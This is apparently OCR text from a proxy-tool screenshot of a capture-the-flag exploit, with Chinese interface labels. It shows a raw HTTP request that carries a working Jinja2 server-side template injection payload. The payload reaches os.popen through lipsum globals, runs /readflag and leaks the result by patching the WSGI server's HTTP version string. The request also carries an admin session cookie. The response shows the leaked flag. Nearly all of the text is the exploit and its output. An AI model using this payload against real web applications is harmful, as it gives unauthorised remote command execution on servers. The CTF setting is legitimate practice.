 发送
取消
< ▼
> ▼
目标: ht
请求
美化 Raw Hex
\n
GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['setattr'](((lipsum['__spec__']|attr('__init__')|attr('__globals__'))['
sys']|attr('modules'))['wsgiref']|attr('simple_server')|attr('ServerHandler'),'http_version',lipsum['__globals_
_']['__builtins__']['__import__']('os')['popen']('/readflag')['read']())}} HTTP/1.1
Host: 125.70.243.22:31458
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=
HBTohZuYomXKcR8lti0hQdTNvQovlTlnewEZhv7t4j6YdMMQWAYqcapb9Cbn2k4oLn3yvzeuZEnIJirZXWk9LlsxNzMzNjUwOTA0LCAxNzMzNjM
3NzM5LjE0MTQzMzIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
Connection: close
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/D0g3xGC{ef83377d-a01f-4455-be22-6a94996f9468}
2 200 OK
3 Date: Sun, 08 Dec 2024 09:44:03 GMT
4 Server: WSGIServer/0.2 CPython/3.7.17
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 7
7 Set-Cookie: session=
sMka5RhSRslPe0u6lVkDFOZMYi33FebuQtH3zjtagiNlYLEZlK2jqvuVNrw_jnAtPDnflaozAUeuApxJFpeuvlsxNzMzNjUxMDQzLCAxNzMzNjM
3NzM5LjE0MTQzMzIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0; Path=/; SameSite=Lax
8
9 success
In
请
请
请
请
请
响